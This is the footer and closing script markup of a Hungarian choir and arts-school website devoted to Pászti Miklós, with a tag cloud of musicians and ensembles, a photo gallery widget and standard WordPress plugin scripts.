<a href="https://pasztimiklos.com/tag/cseri-zsofia/" class="tag-cloud-link tag-link-273 tag-link-position-9" style="font-size: 8pt;" aria-label="Cseri Zsófia (5 items)">Cseri Zsófia</a>
<a href="https://pasztimiklos.com/tag/csango/" class="tag-cloud-link tag-link-54 tag-link-position-10" style="font-size: 9.5pt;" aria-label="Csángó (7 items)">Csángó</a>
<a href="https://pasztimiklos.com/tag/csango-magyar-szerelmi-dalok/" class="tag-cloud-link tag-link-43 tag-link-position-11" style="font-size: 15.25pt;" aria-label="Csángó-magyar szerelmi dalok (22 items)">Csángó-magyar szerelmi dalok</a>
<a href="https://pasztimiklos.com/tag/dunaujvarosi-vegyeskar/" class="tag-cloud-link tag-link-606 tag-link-position-12" style="font-size: 8pt;" aria-label="Dunaújvárosi Vegyeskar (5 items)">Dunaújvárosi Vegyeskar</a>
<a href="https://pasztimiklos.com/tag/faluhaz/" class="tag-cloud-link tag-link-432 tag-link-position-13" style="font-size: 10.125pt;" aria-label="Faluház (8 items)">Faluház</a>
<a href="https://pasztimiklos.com/tag/hegyi-imre/" class="tag-cloud-link tag-link-410 tag-link-position-14" style="font-size: 8.875pt;" aria-label="Hegyi Imre (6 items)">Hegyi Imre</a>
<a href="https://pasztimiklos.com/tag/jubileum/" class="tag-cloud-link tag-link-302 tag-link-position-15" style="font-size: 8pt;" aria-label="jubíleum (5 items)">jubíleum</a>
<a href="https://pasztimiklos.com/tag/kamp-salamon/" class="tag-cloud-link tag-link-650 tag-link-position-16" style="font-size: 8.875pt;" aria-label="Kamp Salamon (6 items)">Kamp Salamon</a>
<a href="https://pasztimiklos.com/tag/kodaly/" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 10.125pt;" aria-label="Kodály (8 items)">Kodály</a>
<a href="https://pasztimiklos.com/tag/kollar-eva/" class="tag-cloud-link tag-link-519 tag-link-position-18" style="font-size: 8pt;" aria-label="Kollár Éva (5 items)">Kollár Éva</a>
<a href="https://pasztimiklos.com/tag/korbuly-klara/" class="tag-cloud-link tag-link-336 tag-link-position-19" style="font-size: 9.5pt;" aria-label="Korbuly Klára (7 items)">Korbuly Klára</a>
<a href="https://pasztimiklos.com/tag/kurucz-gergely/" class="tag-cloud-link tag-link-144 tag-link-position-20" style="font-size: 8pt;" aria-label="Kurucz Gergely (5 items)">Kurucz Gergely</a>
<a href="https://pasztimiklos.com/tag/kota/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 8pt;" aria-label="KÓTA (5 items)">KÓTA</a>
<a href="https://pasztimiklos.com/tag/kallo-eszter/" class="tag-cloud-link tag-link-620 tag-link-position-22" style="font-size: 8pt;" aria-label="Kálló Eszter (5 items)">Kálló Eszter</a>
<a href="https://pasztimiklos.com/tag/konyves-agnes/" class="tag-cloud-link tag-link-238 tag-link-position-23" style="font-size: 8.875pt;" aria-label="Könyves Ágnes (6 items)">Könyves Ágnes</a>
<a href="https://pasztimiklos.com/tag/lamento/" class="tag-cloud-link tag-link-86 tag-link-position-24" style="font-size: 10.75pt;" aria-label="Lamento (9 items)">Lamento</a>
<a href="https://pasztimiklos.com/tag/lisztes-laszlo/" class="tag-cloud-link tag-link-21 tag-link-position-25" style="font-size: 13.25pt;" aria-label="Lisztes László (15 items)">Lisztes László</a>
<a href="https://pasztimiklos.com/tag/magyar-allami-nepi-egyuttes/" class="tag-cloud-link tag-link-395 tag-link-position-26" style="font-size: 10.75pt;" aria-label="Magyar Állami Népi Együttes (9 items)">Magyar Állami Népi Együttes</a>
<a href="https://pasztimiklos.com/tag/nemzeti-filharmonikusok/" class="tag-cloud-link tag-link-294 tag-link-position-27" style="font-size: 8.875pt;" aria-label="Nemzeti Filharmonikusok (6 items)">Nemzeti Filharmonikusok</a>
<a href="https://pasztimiklos.com/tag/nemzeti-enekkar/" class="tag-cloud-link tag-link-7 tag-link-position-28" style="font-size: 18.75pt;" aria-label="Nemzeti Énekkar (43 items)">Nemzeti Énekkar</a>
<a href="https://pasztimiklos.com/tag/olasz-intezet/" class="tag-cloud-link tag-link-664 tag-link-position-29" style="font-size: 8.875pt;" aria-label="Olasz Intézet (6 items)">Olasz Intézet</a>
<a href="https://pasztimiklos.com/tag/pmami/" class="tag-cloud-link tag-link-430 tag-link-position-30" style="font-size: 8.875pt;" aria-label="PMAMI (6 items)">PMAMI</a>
<a href="https://pasztimiklos.com/tag/precatio-pro-pace/" class="tag-cloud-link tag-link-119 tag-link-position-31" style="font-size: 8.875pt;" aria-label="Precatio pro pace (6 items)">Precatio pro pace</a>
<a href="https://pasztimiklos.com/tag/pueri-hebraeorum/" class="tag-cloud-link tag-link-239 tag-link-position-32" style="font-size: 8.875pt;" aria-label="Pueri Hebraeorum (6 items)">Pueri Hebraeorum</a>
<a href="https://pasztimiklos.com/tag/paszti/" class="tag-cloud-link tag-link-92 tag-link-position-33" style="font-size: 15.25pt;" aria-label="Pászti (22 items)">Pászti</a>
<a href="https://pasztimiklos.com/tag/paszti-berlet/" class="tag-cloud-link tag-link-665 tag-link-position-34" style="font-size: 9.5pt;" aria-label="Pászti bérlet (7 items)">Pászti bérlet</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 22pt;" aria-label="Pászti Miklós (79 items)">Pászti Miklós</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszeti-iskola/" class="tag-cloud-link tag-link-516 tag-link-position-36" style="font-size: 10.125pt;" aria-label="Pászti Miklós ALapfokú Művészeti Iskola (8 items)">Pászti Miklós ALapfokú Művészeti Iskola</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszetoktatasi-intezmeny/" class="tag-cloud-link tag-link-408 tag-link-position-37" style="font-size: 10.125pt;" aria-label="Pászti Miklós Alapfokú Művészetoktatási Intézmény (8 items)">Pászti Miklós Alapfokú Művészetoktatási Intézmény</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapitvany/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 11.75pt;" aria-label="Pászti Miklós Alapítvány (11 items)">Pászti Miklós Alapítvány</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-vegyes-korus/" class="tag-cloud-link tag-link-630 tag-link-position-39" style="font-size: 17.25pt;" aria-label="Pászti Miklós Vegyes Kórus (32 items)">Pászti Miklós Vegyes Kórus</a>
<a href="https://pasztimiklos.com/tag/paszti-napok/" class="tag-cloud-link tag-link-204 tag-link-position-40" style="font-size: 12.625pt;" aria-label="Pászti Napok (13 items)">Pászti Napok</a>
<a href="https://pasztimiklos.com/tag/paszti-nora/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 16.75pt;" aria-label="Pászti Nóra (29 items)">Pászti Nóra</a>
<a href="https://pasztimiklos.com/tag/rabai-miklos/" class="tag-cloud-link tag-link-391 tag-link-position-42" style="font-size: 8pt;" aria-label="Rábai Miklós (5 items)">Rábai Miklós</a>
<a href="https://pasztimiklos.com/tag/saarossy-csilla/" class="tag-cloud-link tag-link-266 tag-link-position-43" style="font-size: 9.5pt;" aria-label="Saárossy Csilla (7 items)">Saárossy Csilla</a>
<a href="https://pasztimiklos.com/tag/somos-csaba/" class="tag-cloud-link tag-link-651 tag-link-position-44" style="font-size: 11.25pt;" aria-label="Somos Csaba (10 items)">Somos Csaba</a>
<a href="https://pasztimiklos.com/tag/allami-nepi-egyuttes/" class="tag-cloud-link tag-link-8 tag-link-position-45" style="font-size: 9.5pt;" aria-label="Állami Népi Együttes (7 items)">Állami Népi Együttes</a></div>
</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="ngg-images-5" class="widget ngg_images"><div class="hslice" id="ngg-webslice"><h5>Gallery</h5><div class="ngg-widget entry-content">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/paszti-elemer_1912.jpg"
			title=" "
			data-image-id='482'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="paszti-elemer_1912"
				alt="paszti-elemer_1912"
				src="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/thumbs/thumbs_paszti-elemer_1912.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06027.JPG"
			title=" "
			data-image-id='480'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Békési Krisztina"
				alt="Békési Krisztina"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06027.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/Elismeres_Nora.jpg"
			title=" "
			data-image-id='481'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Elismeres_Nora"
				alt="Elismeres_Nora"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_Elismeres_Nora.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05972.JPG"
			title=" "
			data-image-id='474'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05972"
				alt="DSC05972"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05972.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05988.JPG"
			title=" Pászti Miklós Vegyes Kórus"
			data-image-id='475'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Pászti Miklós Vegyes Kórus"
				alt="Pászti Miklós Vegyes Kórus"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05988.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05990.JPG"
			title=" "
			data-image-id='476'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Prelude Vegyeskar"
				alt="Prelude Vegyeskar"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05990.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05998.JPG"
			title=" "
			data-image-id='477'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05998"
				alt="DSC05998"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05998.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06005.JPG"
			title=" "
			data-image-id='478'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06005"
				alt="DSC06005"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06005.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06017.JPG"
			title=" "
			data-image-id='479'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06017"
				alt="DSC06017"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06017.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05955.JPG"
			title=" "
			data-image-id='470'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05955"
				alt="DSC05955"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05955.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05945.JPG"
			title=" "
			data-image-id='471'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05945"
				alt="DSC05945"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05945.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05926.JPG"
			title=" "
			data-image-id='473'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05926"
				alt="DSC05926"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05926.JPG"
				width="100"
				height="75"
			/></a>
	</div>

</div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="display:inline-block!important;position:relative!important;text-align:center!important"><a style="display:block!important;border:0!important;padding:0!important;margin:0!important;font-size:11px!important;max-width:150px!important;line-height:normal!important;word-spacing:normal!important;text-align:center!important;max-width:150px!important" href="https://www.doklist.com/#dok44727" target="_blank"><img style="border:0!important;padding:0!important;margin:0!important" src="https://www.doklist.com/badge/44727.svg" width="150" height="69" alt="Doklist.com által hitelesített szervezet"/></a><a style="border:0!important;padding:0!important;margin:0!important;width:150px!important;display:block!important;font-size:11px!important;line-height:normal!important;font-family:Arial,Helvetica,sans-serif!important;word-spacing:normal!important;text-align:center!important" href="https://www.doklist.com/hu/d44727/" target="_blank">Pászti Miklós Alapítvány <br />Doklist.com profilja</a><script type="text/javascript" src="https://www.doklist.com/badge/44727.jss"></script></span></div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
									<div class="footer_bottom">
							</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bridge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
    stop_all_tracks();                soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_680b2f3cb1a1412b20135f8648a84e24 = {"ID":"680b2f3cb1a1412b20135f8648a84e24","album_ids":[],"container_ids":["9"],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"20","number_of_columns":"0","thumbnail_width":"100","thumbnail_height":"75","show_all_in_lightbox":"0","ajax_pagination":"0","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"680b2f3cb1a1412b20135f8648a84e24","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_680b2f3cb1a1412b20135f8648a84e24.wordpress_page_root = "https:\/\/pasztimiklos.com\/diakevek\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/pasztimiklos.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5 = {"ID":"cdb38f13ce8ffd8ca612210a068e62a5","album_ids":[],"container_ids":[],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":12,"number_of_columns":"0","thumbnail_width":"100","thumbnail_height":"75","show_all_in_lightbox":false,"ajax_pagination":"0","use_imagebrowser_effect":false,"template":"\/var\/www\/pasztimiklos\/wp-content\/plugins\/nextgen-gallery\/templates\/Widget\/Display\/Gallery.php","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[],"maximum_entity_count":12,"image_type":"thumb","show_thumbnail_link":false,"image_width":100,"image_height":75,"widget_setting_title":"Gallery","widget_setting_before_widget":"<div id=\"ngg-images-5\" class=\"widget ngg_images\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h5>","widget_setting_after_widget":"<\/div><\/div>","widget_setting_after_title":"<\/h5>","widget_setting_width":100,"widget_setting_height":75,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-5"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"cdb38f13ce8ffd8ca612210a068e62a5","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":12,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-ngg-images-5","sortorder":[],"source":"recent","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5.wordpress_page_root = "https:\/\/pasztimiklos.com\/diakevek\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/pasztimiklos.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.12" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.12" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.12" id="fancybox-2-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.8.3" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.8.3" id="counter-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.8.3" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.8.3" id="mixItUp-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
